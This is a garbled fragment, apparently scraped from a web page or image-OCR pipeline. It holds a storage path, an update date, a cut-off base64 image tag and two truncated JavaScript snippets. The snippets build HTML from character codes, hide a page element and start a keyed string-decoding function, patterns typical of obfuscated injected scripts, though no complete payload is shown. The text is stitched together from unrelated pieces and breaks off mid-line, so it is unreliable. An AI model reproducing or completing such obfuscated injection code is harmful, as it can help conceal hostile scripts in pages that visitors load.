
🗓 Updated on: 2026-01-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va